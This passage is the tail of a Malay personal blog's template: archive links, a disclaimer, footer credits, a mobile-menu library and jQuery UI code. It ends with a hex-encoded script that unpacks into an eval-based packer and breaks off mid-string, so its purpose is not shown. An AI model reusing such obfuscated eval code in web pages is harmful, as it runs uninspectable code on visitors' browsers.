<option value='https://ciklapunyabelog.blogspot.com/2018/11/'>November 2018 (48)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/10/'>October 2018 (40)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/09/'>September 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/08/'>August 2018 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/07/'>July 2018 (36)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/06/'>June 2018 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/05/'>May 2018 (50)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/04/'>April 2018 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/03/'>March 2018 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/02/'>February 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/01/'>January 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/12/'>December 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/11/'>November 2017 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/10/'>October 2017 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/09/'>September 2017 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/08/'>August 2017 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/07/'>July 2017 (35)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/06/'>June 2017 (32)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/05/'>May 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/04/'>April 2017 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/03/'>March 2017 (34)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/02/'>February 2017 (44)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/01/'>January 2017 (79)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/12/'>December 2016 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/11/'>November 2016 (62)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/10/'>October 2016 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/09/'>September 2016 (85)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/08/'>August 2016 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/07/'>July 2016 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/06/'>June 2016 (110)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/05/'>May 2016 (81)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/04/'>April 2016 (82)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/03/'>March 2016 (75)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/02/'>February 2016 (59)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/01/'>January 2016 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/12/'>December 2015 (60)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/11/'>November 2015 (47)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/10/'>October 2015 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/09/'>September 2015 (64)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/08/'>August 2015 (49)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/07/'>July 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/06/'>June 2015 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/05/'>May 2015 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/04/'>April 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/03/'>March 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/02/'>February 2015 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/01/'>January 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/12/'>December 2014 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/11/'>November 2014 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/10/'>October 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/09/'>September 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/08/'>August 2014 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/07/'>July 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/06/'>June 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/05/'>May 2014 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/04/'>April 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/03/'>March 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/02/'>February 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/01/'>January 2014 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/12/'>December 2013 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/11/'>November 2013 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/10/'>October 2013 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/09/'>September 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/07/'>July 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/06/'>June 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/05/'>May 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/04/'>April 2013 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/03/'>March 2013 (5)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Disclamiers</h2>
<div class='widget-content'>
<center><center> Ini merupakan blog peribadi. Segala perkongsian dalam blog ini adalah pendapat peribadi penulis dan dari info yang telah dinyatakan sumbernya serta untuk rujukan pemilik blog pada masa hadapan. Artikel yang mengandungi fakta/info berkaitan medical adalah dari sumber yang boleh dipercayai dan telah disahkan kesahihannya. Namun, sila dapatkan nasihat pakar untuk lebih detail. Komen yang mempunyai pautan atau laman web yang bersifat keuntungan sebelah pihak (perniagaan) akan dipadamkan serta-merta termasuklah komen yang berbau negatif juga tak akan disiarkan. Terima kasih. <center><center></center></center></center></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\